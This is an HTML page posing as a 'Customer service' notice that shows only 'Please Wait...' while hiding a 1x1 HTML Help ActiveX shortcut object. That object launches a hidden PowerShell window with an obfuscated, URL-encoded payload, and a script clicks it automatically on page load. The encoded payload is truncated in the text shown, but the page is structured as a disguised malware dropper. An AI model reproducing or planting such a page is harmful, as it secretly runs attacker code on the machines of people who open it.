 <html>
<title> Customer service </title>
<head>
</head>
<body>
<h2 align=center> Customer service </h2>
<p>
<h3 align=center> Please Wait... </h3>
</p>
</body>
</html>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Item1" value=",Powershell.exe, -WindowStyle Hidden  $EwtgdtOdGVdMUDumBtuC='27%5B%76%6F%69%64%27%20%2B%20%
</OBJECT>
<SCRIPT>
shortcut.Click();
</SCRIPT>